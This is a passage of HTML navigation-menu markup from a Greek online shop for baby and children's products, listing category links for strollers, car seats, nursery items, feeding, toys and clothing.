    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10616-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10619-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10650-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10651-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10652-εσώρουχα">Εσώρουχα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10653-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10654-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10655-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10656-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10657-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10698-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10699-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10626-αγορι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10627-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10628-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10629-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10630-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10631-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10632-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10633-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10634-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10637-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10638-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10639-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10691-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10694-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10695-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10705-μπουρνούζι">Μπουρνούζι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10635-αγορι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10636-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10640-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10641-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10642-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10643-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10644-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10645-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10646-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10647-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10648-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10649-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10688-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div 